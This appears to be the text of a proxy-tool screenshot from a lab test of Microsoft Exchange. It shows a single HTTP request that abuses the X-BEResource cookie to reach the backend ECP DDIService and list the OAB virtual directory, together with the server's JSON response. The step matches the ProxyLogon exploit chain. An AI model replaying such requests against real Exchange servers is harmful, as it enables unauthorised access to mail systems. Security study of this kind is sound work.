 Request
Pretty Raw Hex \n
1 POST /ecp/any.skin HTTP/1.1
2 Host: 192.168.28.167
3 Cookie: X-BEResource=
@WIN-RJ91DV8RPBO:444/ecp/DDI/DDIService.svc/GetList?schema=VirtualDirectory&msExchEcpCanary=YQ7yAiRBdUGLwGp8s4piFWrjfWXLbdkI-dll_3WntvWyMnXtAsJXIn1EY7M1i9Pgx8A8ywj0OHs.#~1;
ASP.NET_SessionId=a4c266e4-a8e2-4087-92b7-5b4a5b19db8f; msExchEcpCanary=YQ7yAiRBdUGLwGp8s4piFWrjfWXLbdkI-dll_3WntvWyMnXtAsJXIn1EY7M1i9Pgx8A8ywj0OHs.
4 Content-Type: application/json; charset=utf-8
5 msExchLogonMailbox: S-1-5-21-652664815-336520180-3691439448-500
6 Content-Length: 156
7
8 {"filter": {"Parameters": {"__type": "JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel", "SelectedView": "", "SelectedVDirType": "OAB"}}}
Search... 0 matches
Response
Pretty Raw Hex Render \n
],
"ErrorRecords":[
],
"Informations":[
],
"IsDDIEnabled":false,
"Warnings":[
],
"Output":[
{
"__type":"JsonDictionaryOfanyType:#Microsoft.Exchange.Management.ControlPanel",
"Name":"OAB (Default Web Site)",
"Server":"WIN-RJ91DV8RPBO",
"AdminDisplayName":"",
"WhenChanged":"8\/31\/2021 9:56 AM",
"Identity":{
"__type":"Identity:ECP",
"DisplayName":"OAB (Default Web Site)",
"RawIdentity":"a7fa1c4a-5da1-40ff-ab21-4d0130b02840"
},
"MajorVersion":15,
"Version":"Version 15.1 (Build 225.42)",
"Version_s":1942061281,
"VDirType":"OAB"
}
]
}
}